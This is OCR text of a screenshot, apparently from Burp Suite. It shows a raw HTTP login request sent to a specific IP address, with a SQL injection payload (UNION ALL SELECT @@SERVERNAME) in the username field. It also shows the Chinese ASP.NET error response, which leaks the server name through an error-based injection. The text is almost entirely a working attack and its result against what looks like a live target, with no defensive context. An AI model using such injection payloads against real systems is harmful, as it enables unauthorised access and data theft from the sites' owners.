 Send Cancel < ▼ > ▼ Target: http://116.206.94.133:888 ?
Request
Raw Params Headers Hex
1 POST /Login/ValidateLogin HTTP/1.1
2 Host: 116.206.94.133:888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://116.206.94.133:888/Login/index
11 Content-Length: 137
12 Cookie: Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1642578170
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 userName=admin12' UNION ALL SELECT null,null,null,null,@@SERVERNAME
,null,null,null,null,null,null,null,null,null,null--+&password=213213
Response
Raw Headers Hex HTML Render
“/”应用程序中的服务器错误。
在将 nvarchar 值 'AhTkRZ1002936' 转换成数据类型
tinyint 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码
中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'AhTkRZ1002936' 转换成数据类型
tinyint 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值
'AhTkRZ1002936' 转换成数据类型 tinyint 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlExcepti
目
录